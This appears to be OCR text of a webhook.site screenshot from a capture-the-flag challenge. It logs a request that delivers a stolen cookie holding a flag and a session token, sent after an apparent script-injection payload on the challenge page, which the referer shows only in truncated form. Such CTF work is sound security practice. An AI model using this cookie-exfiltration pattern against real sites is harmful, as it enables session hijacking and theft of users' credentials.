 Webhook.site Github Page Donate @fredsted Terms & Privacy Upgrade Edit https://webhook.site/26f4b8a Copy New
REQUESTS (1)
GET #2e84e 104.155.55.51
2019-07-11 06:37:38
Bookmark this page to go back to the requests at any time.
Click New URL to create a new url with the ability to customize status code, response body, etc.
Star on GitHub
First ← Previous Next → Last 499 requests left Upgrade Token - Log in with Patreon
Set Password Server Redirect Settings... Redirect Now XHR Redirect Settings... Redirect Now Format JSON Auto Navigate Hide Details
Request Details permalink raw
GET http://webhook.site/26f4b8ab-b4e5-4a21-9491-35dda41a7775?cookie=flag%3
DCTF%7B8aaa2f34b392b415601804c2f5f0f24e%7D%3B%20session%3DH
WSuwX8784CmkQC1Vv0BXETjyXMtNQrV
Host 104.155.55.51 whois
Date 2019-07-11 06:37:38
ID 2e84e67c-e376-4c11-a12f-433eb231ac0b
Headers
connection close
x-forwarded-for 104.155.55.51
accept-encoding gzip, deflate, br
referer https://govagriculture.web.ctfcompetition.com/pwn?msg=%3Csc...
sec-fetch-site cross-site
accept text/html,application/xhtml+xml,application/xml;q=0.9,image...
sec-fetch-mode navigate
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, ...
upgrade-insecure-
requests 1
cache-control no-cache
pragma no-cache
host webhook.site
content-length (empty)
content-type (empty)
Query strings
cookie flag=CTF{8aaa2f34b392b415601804c2f5f0f24e}; session=HWSuwX878
4CmkQC1Vv0BXETjyXMtNQrV
Form values
cookie flag=CTF{8aaa2f34b392b415601804c2f5f0f24e}; session=HWSuwX878
4CmkQC1Vv0BXETjyXMtNQrV
(no body content)
Delete all requests